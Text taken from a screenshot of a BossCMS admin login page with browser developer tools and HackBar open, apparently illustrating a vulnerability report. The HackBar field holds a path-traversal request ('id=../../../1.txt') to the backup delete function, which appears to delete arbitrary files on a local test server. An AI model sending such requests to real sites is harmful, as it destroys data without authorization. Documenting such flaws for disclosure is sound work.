 不安全 192.168.1.106/BossCMS/admin/?mold=login&part=login&func=init&id=../../../1.txt
Dimensions: Responsive 749 × 152 200% No throttling
用户名
密码
验证码 7 b r g
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar JS Digger
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.1.106/BossCMS/admin/?mold=safe&part=backup&func=delete&id=../../../1.txt
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
url=1